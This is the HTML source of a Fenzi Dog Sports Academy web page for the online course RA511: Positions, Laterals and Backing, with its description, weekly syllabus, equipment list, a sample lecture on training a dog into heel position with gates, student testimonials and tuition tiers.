        jQuery('.dropdown-menu', this).stop(true, true).slideUp('fast');
        jQuery(this).removeClass('open');
    });
});
</script>		</div>
	
  </div>
  </div>
</nav>
</div>


<div class="mobile-menu-bottom">
      			<div class="moduletable">
						<div id="mobilemenuck-1185-wrap">
								<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent"><a href="#" >On Demand</a><ul class="nav-child unstyled small"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent"><a href="#" >Special Links</a><ul class="nav-child unstyled small"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent"><a href="#" >Events</a><ul class="nav-child unstyled small"><li class="item-850"><a href="https://www.fenzidogsportsacademy.com/index.php/36252" target="_blank" rel="noopener noreferrer">Life Stages - Puppies & Adolescents! - November 15, 2025</a></li><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent"><a href="#" >Contact</a><ul class="nav-child unstyled small"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

							</div>		</div>
	
      </div>
      
       
      
<!-- banner -->


<div class="container-fluid banner-bg">
<div class="container inner-banner">
  <div class="row">

    <div class="col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3">
      
  <!--<h1 class="inner-header">Main Page Header <br> Plus Some More Content</h1>-->
  <h1 class="inner-header">RA511: Positions, Laterals and Backing</h1>
  </div>
  </div>


<div class="inner-menu hidden-xs">
 		<div class="moduletable">
						

<div class="custom"  >
	<div class="moduletable">
<p><ul class="menu none"><li class="item-484"><a href="#anchor-course-details">Overview</a></li> 

 
<li class="item-485"><a href="#anchor-syllabus">Syllabus</a></li> 
<li class="item-486"><a href="#anchor-prerequisites-supplies">Prerequisites & Supplies</a></li> 
<li class="item-487"><a href="#anchor-sample-lecture">Sample Lecture</a></li> 
<li class="item-488"><a href="#anchor-testimonials">Testimonials & Reviews</a></li></span></p>
<ul>
<li class="item-489"><a href="#anchor-registration">Registration</a>   
 <br /> <button class="enroll">Enroll<br /> <!--<span>Starting <br /></span>--> </button> <a href="/new-students/scholarships" class="apply">Apply for a scholarship</a></p>
</li>
</ul>
</div>
<div class="moduletable">
<ul class="menu none">
<li class="item-514 divider"><span class="separator  see-also">See Also</span></li>
<li class="item-510"><a href="/schedule-and-syllabus">All Classes</a></li>
<li><a href="/index.php/22303">All Workshops</a></li>
</ul>
</div></div>
		</div>
	
  
</div>
<!--end sidebar-->
  </div>
</div>
</div>
<div class="container-fluid" id="resources-border"></div>
<!-- main page -->
<div class="container-fluid main-bg">
<div class="container">
  <div class="row">
<div class=" col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3  content">
      <div id="system-message-container">
	</div>

      
      <div class="item-page single-course" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
		
	
   <style>
       .printcourse {
    float: right;
    margin-top: -17px;
}
       .printcourse a{
           font-size: 18px;
    border: 1px solid;
    padding: 10px;
    background: #6f4292;
    color: #fff;
    font-weight: bold;
       }
      .printcourse a span{
               margin-right: 10px;
       }
   </style>  
     
     
		
			<div class="page-header">
					<h2 itemprop="headline">
				RA511: Positions, Laterals and Backing			</h2>
									</div>
					
		
	
	
			
	
				<div class="email"><a href="mailto:"></a></div>			

								<div itemprop="articleBody">
		<p>&nbsp;</p>


<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">

<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active active red" id="course-details" role="tabpanel" aria-labelledby="tab-course-details" aria-hidden="false">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-course-details" class="anchor"></a>Course Details</h2>
<div class=" whitebg-section course-details" ><div class="inner">
<p>In Rally-FrEe and musical freestyle there are four primary positions: Left heel, right heel, standing center and behind facing the handler. While maintaining position, the dog is required to move in any direction. In this course we will work through exercises and handler skills to define, and create precision and accuracy in positions and teach precise execution of pivots, lateral movement (side-passes) and backing. We'll focus on clear and consistent criteria using props and shaping, build value in that criteria and work through the process of placing these skills on verbal cue, preventing dependency on and the removal of props or aids. <strong>Don't do freestyle? The processes apply to obedience and Rally or any sport where positions, laterals and backing are valued.&nbsp;</strong></p>
<p><iframe width="425" height="350" src="https://www.youtube.com/embed/UEdYUde2jxg?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<h4><strong>Teaching Approach&nbsp;</strong></h4>
<p>Lectures are released weekly and include written and video descriptions of each exercise in a step-by-step approach. Lectures and exercises (both specific weekly exercises and the entire course) start at a foundation level and take you through the process to the more advanced skills. The skills in the first couple of weeks benefit the team’s success in the last few weeks. Supplemental lectures may be provided depending on need.</p>
<p>Each team works at their own pace and at a level where their dog is showing understanding and confidence for the exercises for that week.&nbsp; Each week contains several exercises depending on dog and handler skill level.</p>
<p>Students will be provided with both general and specific written feedback, often including timestamps for clarity. &nbsp;Students will be able to show their work for any previous weeks as well as the current week’s exercises for continued feedback.</p>
<p>The exercises can generally be completed in a small space. The equipment list is very specific to the class exercises so you will want to be sure to check your equipment ahead of time to get the most benefit from the class.</p>
<p><em><span style="font-size: 10pt; font-family: Calibri, sans-serif; color: black;">This class will have a Teacher's Assistant (TA) available in the Facebook study group to help the Bronze and Silver students! Directions for joining will be in the classroom after you register.</span></em></p>
<p><div class="row inst"><img src="/images/Rally-FrEe_and_Freestyle/flanery_bio_2_small.jpg" align="left" alt="Julie Flanery" /><strong>Instructor:</strong> <a href="/people/786-people/faculty/1709-julie-flanery">Julie Flanery</a><br/><p>&nbsp;Julie Flanery (she/her), CPDT-KA has been working professionally with dogs and their handlers since 1993. She focuses on the needs of the dog and helping people form a strong relationship, through clear communication, and positive reinforcement. She has placed Obedience...<a href="/people/786-people/faculty/1709-julie-flanery">(Click here for full bio and to view Julie's upcoming courses)</a></p>
</div></p>
<p>&nbsp;</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="syllabus" role="tabpanel" aria-labelledby="tab-syllabus" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-syllabus" class="anchor"></a>Syllabus</h2>
<div class=" whitebg-section syllabus" ><div class="botbutton"><a id="s_arr" >View Full Syllabus</a></div><div class="inner">
<p>Week 1: Why Stand?</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Teaching Stand</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Standing Platforms, Naming Positions and Cue Discrimination</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Building Value in Positions</p>
<p>Week 2: Adding Movement: Pivot Platforms</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Successful Removal of Platforms and Transferring the Cue</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Shaping up for Robust Positions</p>
<p>Week 3: Stand by Me! Maintaining Position in Laterals and Side-passes</p>
<p>Week 4: The Illusive Straight Standing Center</p>
<p>Week 5: Backing in Center, Heel and Right</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Multi-directional Heelwork</p>
<p>Week 6: Behind Position: Follow Me! And&nbsp;Alternative Position: Handler's Choice</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="prerequisites-supplies" role="tabpanel" aria-labelledby="tab-prerequisites-supplies" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-prerequisites-supplies" class="anchor"></a>Prerequisites & Supplies</h2>
<div class=" whitebg-section prerequisites-supplies" ><div class="botbutton"><a id="p_arr" >View all Prerequisites & Supplies</a></div><div class="inner">
<p>Use of markers or clickers will be prevalent in this course. Handlers should already be using markers in their training and dogs should have understanding of the click/treat relationship.</p>
<p>Handlers should understand the process of "shaping" or marking and rewarding small increments of behavior toward building the end result.</p>
<p>Gold level students will need the ability to video their training sessions and upload thier video to YouTube, then post in the forums for intructor review.</p>
<p style="margin-bottom: 0.0001pt;"><strong>Equipment:</strong></p>
<p><strong>Standing platforms:</strong> Your platforms should be large enough for your dog to stand on, but that's about it! Too long is generally fine, but you don't want your platform too short or your dog will not feel comfortable standing. The width should be 1-2 inches wider than your dog's rear feet. The height should be at least 3 inches. You'll need at least 2 standing platforms, 3 would be great, especially when we work cue discrimination.&nbsp;You can <a href="https://www.k9playproducts.com/dog-training-platforms">purchase online here</a>, or make your own. <iframe width="425" height="350" src="https://www.youtube.com/embed/SlucDKua0hA?rel=0" frameborder="0" allowfullscreen></iframe> There are a couple of good YouTube vids&nbsp;that show you how. Heather Lawson has posted a couple and they are available in the alumni FB page links as well as here: &nbsp;<a href="https://www.facebook.com/notes/fenzi-dog-sports-academy-alumni-group/links-and-directions-for-building-your-own-platforms-or-other-class-related-equi/434893850035173">https://www.facebook.com/notes/fenzi-dog-sports-academy-alumni-group/links-and-directions-for-building-your-own-platforms-or-other-class-related-equi/434893850035173</a></p>
<p><strong>Training gates:</strong>&nbsp;<span style="font-size: 10pt;">These are configurable barriers that will be used for several exercises. They can be homemade using "wire cube organizers" found online. If you do a search you'll find several purchasing options. Amazon carries several different brands. A set of 2 strips of 10 panels will work best. One strip of 10 are shown below. They usually come in 10-12" heights.&nbsp; For small or medium breeds a "guinea pig exercise pen" can work well, also found online&nbsp; https://www.chewy.com/prevue-pet-products-multi-color-small/dp/133525 .&nbsp; For large or giant breeds, an 18" exercise pen can work as well.&nbsp; I have found the wire cube organizers put together with velcro strips work best for most all dogs and sizes.<br /><br /><br /></span></p>
<p><img src="/images/Rally-FrEe_and_Freestyle/RFE_Gates_small.jpg" width="459" height="259" alt="RFE Gates small" /></p>
<p><strong>Pivot platforms:&nbsp;</strong>Sometimes referred to as "perches" or "disks". These are small platforms, just large enough for the dog's front paws. Just as with your standing platforms, you do not what your pivot platforms to be too much larger than your dog's front paws.&nbsp; Too much space and your dog will move his front feet too much, when the objective is to keep the front feet stationary and the rear feet moving. I use upside down dog food dishes as they come in a variety of sizes. I also like the round shape rather than a square shape. they often have rubber bottom as well. &nbsp;If they don't, gluing a piece of yoga mat or shelf liner can help with grip. &nbsp;You may also want a piece underneath the dish if working on a slick floor.</p>
<p><strong>mat, towel or crate pad&nbsp;</strong></p>
<p><strong>Optional Equipment: </strong>ex-pen of an appropriate height for your dog</p>
<p>Please contact me if you have any questions regarding equipment.</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="sample-lecture" role="tabpanel" aria-labelledby="tab-sample-lecture" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-sample-lecture" class="anchor"></a>Sample Lecture</h2>
<div class=" whitebg-section sample-lecture" ><div class="botbutton"><a id="sa_arr" >More</a></div><div class="inner">
<p>While the platforms are an extremely valuable tool for conveying criteria for positions, there may be conditions where their use is prohibitive.&nbsp; For Large breed dogs, removal can be a little more cumbersome. Other dogs may need a bridge between the platform and the floor.&nbsp;And platforms need to be "pre-trained".&nbsp; While we will we be using platforms to help convey criteria, in almost all cases, using different props or aids to convey the same criteria allows for quicker removal of the aid/prop.</p>
<p>Set up your gates to convey the outside boundary of your dog's position.&nbsp; If you are having difficulty visualizing this, place your platform on the ground and set up your gates against the outside of the platform (you will be on the inside of the platform). Then remove the platform. This is the parameter of heel position.&nbsp; If your dog is still a bit cautious of the gates, you can move them to be a bit wide.&nbsp; It will still do it's job of keeping your dog straight and close.</p>
<p>Stand so that your dog is between you and the gates, in heel position. Provide some fast food to build value in being there. You can also mark/reward for eye contact.</p>
<p>Toss your treat behind you, so that when your dog moves toward you they have an easy entry into the gates.&nbsp; Mark early, before they are fully into the gates and in heel position. We can shape the entry into the gates/heel position.&nbsp;</p>
<p>Following your marker, provide your reward through the re-set toss.&nbsp; Once your dog is moving into the gate and fully into heel position, again provide some fast food to build value in that location.&nbsp; Your last treat will be a re-set toss.&nbsp;</p>
<p>Be sure to toss in a way that allows your dog out of the gate without jumping them. Still toss behind, but&nbsp;move out of the way so he can get to the treat. Ideally you will toss so the dog turns away from you to move to the treat.</p>
<p>Below is Bounce. She is just being introduced to positions with gates. She has also worked a little on platforms.&nbsp;</p>
<p><iframe width="425" height="350" src="https://www.youtube.com/embed/Dtg2_xkLIww?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>Once your dog is reliably coming into the gates in a stand, you will want to add a cue before starting the process of removing the gates. I use the cue "heel" as that is my cue for my dog up on all 4 legs in heel position. If you are working in obedience, I highly recommend using a different and separate cue for your dog to set up in a sit in heel position.&nbsp; We aren't doing that just yet.&nbsp; Here you are teaching the dog to find the position with accuracy before sitting. We want him standing to learn this. We are also teaching the dog to find the position from behind, or as we continue, other locations.&nbsp; This aids the dog in understanding how to stay in, or if they get out of position, how to find the position again. This is not about setting the dog up in heel in a sit.</p>
<p>To add the cue, insert it just before your dog moves in to the position. We know he'll meet criteria as the gates create it for us. Once you've had a couple of sessions of adding the cue, you can start the process of moving out of the gates.</p>
<p>In this vid the gates are straight with no barrier in front and you will see how I start to fade the gates by stepping forward out of them. Whenever you are working to eliminate or fade a prop you'll want to ping pong, with and without, in and out, on and off.&nbsp; Easy hard Easy. With the gates, you want to work your reps with the gates as an aid, then in the same session work a little forward (or back) of the barrier, then back into the barrier.</p>
<p><iframe width="425" height="350" src="https://www.youtube.com/embed/bMQjkIy8G9s?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<h2 style="background-color: #ffffff;">A sampling of what prior students have said about this course ...</h2>
<p>I loved this class. This is the third class I have taken from Julie, and all of them have been rewarding and fun. She has an eye for detail and precision and has great suggestions about how to get there. We are really starting to get it. My dog loves the training and runs inside the training gates when I put them up eagerly wanting to begin. Julie is very encouraging, upbeat and positive with a lovely manner. Sandy H &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<hr />
<p>The Rally FrEe positions class was new this session. I had been hoping something like this would be offered and this class certainly was exactly what I had hoped for and more. RallyFrEe has many positions needed to compete. Most instructors are not familiar with all the positions required. With Julie being the "founder" no one better to work with! Thank you FDSA for adding her to the academy Connie L &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<hr />
<p>This is an awesome course as a thorough understanding of the Rally FrEe positions is invaluable. Julie provides extensive information through lectures and videos and then follows that up with fantastic advice & guidance. Melita R</p>
<hr />
<p>I can't say enough good things about the Rally Free/Musical Freestyle classes and Fenzi Academy. It has opened a whole new world to me and my fur babies. Pat K &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<hr />
<p>For students in most of the world, RallyFree courses are not available in person locally. However, not to worry! You can take RallyFree classes from the founder of the RallyFree venue, here at FDSA. It is a great opportunity that we are so lucky to have! Holly K. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
<hr />
<p>Wow ! I am so impressed with the Fenzi “classroom” approach. The combination of a top-notch instructor with amazing observation skills / feedback and video are unbeatable. This level of instruction, much less in my field of interest, is not available for me within a days drive. I’m also now hooked on video and will be videoing my own practice sessions. Katherine S. &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<hr />
<p>I love that Julie is so thorough with the foundation behaviors. This is only going to make us that much stronger as we progress. She always provides a road map for each individual team so we know how to continue training a behavior even after class ends. Very valuable! Stacey M. &nbsp; &nbsp; &nbsp;</p>


</div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="registration" role="tabpanel" aria-labelledby="tab-registration" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-registration" class="anchor"></a>Registration</h2>
<div class=" whitebg-section registration" >
<h4 style="background-color: #ffffff;">Next session starts: April 1, 2026</br>Registration starts: March 22, 2026</br>Registration ends: April 15, 2026</br></h4>
<h4 style="font-size: 12.15999984741211px; background-color: #ffffff;">Registration opens at &nbsp;11:30am Pacific Time.</h4>
<!-- START: Modules Anywhere --><div id="akeeba-bootstrap" class="joomla-version-3 joomla-version-39">
<div class="akeeba-bootstrap">
<div class="row-fluid">
<h2 class="rl_tabs-title nn_tabs-title sub-title">RA511 Subscriptions</h2>
<div id="akeebasubs" class="levels awesome">

		<div class="row">
    <div class="col-xs-12">
      <div class="table-responsive">
        <table class="table table-bordered table-hover levels RA511 Gold">
        <thead>
          <tr></tr>
        </thead>
        <thead>
          <tr>
            <th></th>
                                    <th>               <img src="/images/Gold.png" class="topimage"><br>
                                          <h5>Gold</h5>
                                          
                          </th>
                                    <th>               <img src="/images/Silver.png" class="topimage"><br>
                                          <h5>Silver</h5>
                                          
                          </th>
                                    <th>               <img src="/images/Bronze.png" class="topimage"><br>
                                          <h5>Bronze</h5>
                                          
                          </th>
                      </tr>
        </thead>
        <tbody>
          <tr>
            <td class="theader">Tuition </td>
                                    <td>                            <span class="akeebasubs-awesome-price-currency">$</span>
                            <span class="akeebasubs-awesome-price-integer">260</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>
                            </td>
                                    <td>                            <span class="akeebasubs-awesome-price-currency">$</span>
                            <span class="akeebasubs-awesome-price-integer">130</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>
                            </td>
                                    <td>                            <span class="akeebasubs-awesome-price-currency">$</span>
                            <span class="akeebasubs-awesome-price-integer">65</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>
                            </td>
                      </tr>
          <tr>
            <td  class="theader">Enrollment Limits</td>
                                                <td>12</td>
                                                                        <td>25</td>
                                                                        <td>Unlimited</td>
                                  </tr>
          <tr>
            <td  class="theader">Access all course lectures and materials</td>
                                    <td class="right Bronze" >&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                    <tr>
            <td  class="theader">Access to discussion and homework forums</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                              <tr>
            <td  class="theader">Read all posted questions and answers</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                              <tr>
            <td  class="theader">Watch all posted videos</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="right" id="leftb">&#10004</td>
                                  </tr>
                              <tr>
            <td  class="theader">Post general questions to Discussion forum</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">&#10004</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Submit written assignments</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="wrong">&#10006</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Post dog specific questions</td>
                                    <td class="right">&#10004</td>
                                                                                    <td  class="right">With video only</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Post videos</td>
                                    <td class="right">&#10004</td>
                                                                                    <td class="right">Up to 2</td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                              <tr>
            <td  class="theader">Receive instructor feedback on</td>
                                    <td  class="theader" id="bottomb"><ul class="theader">
              <li>Questions</li>
              <li>All videos</li>
            </ul></td>
                                                                                    <td id="bottomb"><ul  class="theader">
              <li>Questions</li>
              <li>All videos</li>
            </ul></td>
                                                                                    <td class="wrong" id="leftb">&#10006</td>
                                  </tr>
                  </tbody>
        <thead>
        </thead>
        </table>
      </div>
      <!--end of .table-responsive-->
    </div>
  </div>



</div>
<p>Find more details, <a href="/help-page#payments-and-refunds">refund policies </a> and answers to common questions in the<a href="/help-page"> Help center.</a></p>
</div>
</div>
</div>
<!-- END: Modules Anywhere -->
</div></div></div><!-- END: Tabs --> 	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="BH150: Management for Reactive Dogs" aria-label="Previous article: BH150: Management for Reactive Dogs" href="/courses/10-course-descriptions/7467-bh150-management-for-reactive-dogs" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="RA501: Rally-FrEe and Musical Freestyle Foundation Skills 1" aria-label="Next article: RA501: Rally-FrEe and Musical Freestyle Foundation Skills 1" href="/courses/10-course-descriptions/7865-ra501-rally-free-and-musical-freestyle-foundation-skills-1" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							
						
			
	</div>
	
</script>
	    
</div>
</div>
</div>
</div>
<!-- footer -->
<div class="container-fluid" id="footer-bg">
<div class="container">
<div class="row">
  		<div class="moduletable">
						<ul class="nav menu mod-list" id="footer-list">
<li class="item-332 deeper parent"><a href="/index.php" >FDSA</a><ul class="nav-child unstyled small"><li class="item-333"><a href="/about-us" >About Us</a></li><li class="item-334"><a href="/courses" >What Do We Teach?</a></li><li class="item-335"><a href="/people" >Faculty & Staff</a></li><li class="item-336"><a href="/testimonials" >Testimonials</a></li><li class="item-549"><a href="/fdsa/privacy-policy" >Privacy Policy</a></li></ul></li><li class="item-337 deeper parent"><a href="#student" >Student Resources</a><ul class="nav-child unstyled small"><li class="item-338"><a href="/fdsa-calendar" >Calendar</a></li><li class="item-339"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-340"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li><li class="item-341"><a href="https://shop.spreadshirt.com/fdsa-swag/" target="_blank" rel="noopener noreferrer">Swag</a></li><li class="item-342"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li></ul></li><li class="item-343 deeper parent"><a href="https://www.fenzidogsportsacademy.com/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-344"><a href="/schedule-and-syllabus" >Class Schedules</a></li><li class="item-345"><a href="/classes-by-instructor" >By Instructor</a></li><li class="item-346"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-347"><a href="https://fenzidogsportsacademy.com/index.php/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-348"><a href="/courses/self-study-courses" >Self Study</a></li></ul></li><li class="item-349 deeper parent"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-350"><a href="/self-study/webinars" >Schedule</a></li><li class="item-351"><a href="/webinar-courses" >Webinar Courses</a></li><li class="item-352"><a href="/buy-webinar" >Register</a></li></ul></li><li class="item-353 divider deeper parent"><span class="separator ">More Learning</span>
<ul class="nav-child unstyled small"><li class="item-354"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-355"><a href="/blog" >Blog</a></li><li class="item-357"><a href="/self-study/growing-up-fdsa-free-ebook" >Puppy Book</a></li><li class="item-358"><a href="/more-learning/private-lessons" >Private Lessons</a></li><li class="item-553"><a href="https://fenziteamtitles.com/" >Team</a></li></ul></li><li class="item-359 deeper parent"><a href="/help-page" >Help!</a><ul class="nav-child unstyled small"><li class="item-360"><a href="/help-page#getting-started" >Getting Started</a></li><li class="item-361"><a href="/help-page#student-faq" >Enrolled Students</a></li><li class="item-362"><a href="/help-page#forums-and-videos" >Video & Images</a></li><li class="item-363"><a href="/help-page#webinars" >Webinars</a></li></ul></li></ul>
		</div>
	
</div>
<div class="row footer">
  <div class="col-sm-7">
		<div class="moduletable">
						

<div class="custom"  >
	<p id="copy"><a class="blue-link"><span style="text-decoration: underline;">Copyright</span></a> ©<span> </span> Fenzi Dog Sports Academy and individual instructors.</p>
<p id="copy"><a class="blue-link" href="mailto:help@fenziacademy.com"><span style="text-decoration: underline;"><span> </span>Technical support - send email to help@fenziacademy.com</span></a></p></div>
		</div>
	
	  <!--<a class="btn mobileswitch">Switch to Desktop Version</a>--><a href="#"
      class="rs-link"
      data-link-desktop="Switch to desktop version"
      data-link-responsive="Switch to responsive / mobile version"
      data-always-visible="false"></a>
  </div>
  <div class="col-sm-5 text-right">
  		<div class="moduletable">
						

<div class="custom"  >
	<p id="connect"><span>Connect with us!</span> <a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"> <img style="margin-left: 15px;" src="/images/footer-fb-icon.png" alt="facebook-icon" /> </a> <a  target="_blank" href="/help-page#connect-with-us"> <img src="/images/footer-email-icon.png" alt="email-icon" /> </a> <a  target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"> <img src="/images/footer-insta-icon.png" alt="instagram-icon" /> </a></p></div>
		</div>
	

</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function($){
	$('ul.nav.menu.none').removeClass('nav');



});
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
jQuery(document).ready(function($){
	
    var gcookie = getCookie('ppkcookie');

    //setTimeout(versionLoad, 1000);

function versionLoad() {
    
    if(gcookie)
    {
    //var mvp = document.getElementById('myViewport');
    //mvp.setAttribute('content',gcookie);
    }

}
    //else
    //{
    //    alert("Set Cookie");
	//setCookie('ppkcookie',mvp.getAttribute('content'));
    //}
	
	
	jQuery( ".mobileswitch" ).click(function() {
	 //var mvp = document.getElementById('myViewport');
        //mvp.setAttribute('content','width=1024');
        //setCookie('ppkcookie','width=1024');
	});
	/*
	jQuery( ".mobileswitch1" ).click(function() {
	 var mvp = document.getElementById('myViewport');
	 if(mvp.getAttribute('content')=="width=1024, initial-scale=1")
	 {
        //mvp.setAttribute('content','width=device-width, initial-scale=1');
        //setCookie('ppkcookie','width=device-width, initial-scale=1');
	 }
	 else
	 {
        //mvp.setAttribute('content','width=1024, initial-scale=1');
        //setCookie('ppkcookie','width=1024, initial-scale=1');
	 }
	});
	*/
	
	
	 	jQuery( "#s_arr" ).click(function() {
	  jQuery('.whitebg-section.syllabus .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#p_arr" ).click(function() {
	  jQuery('.whitebg-section.prerequisites-supplies .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
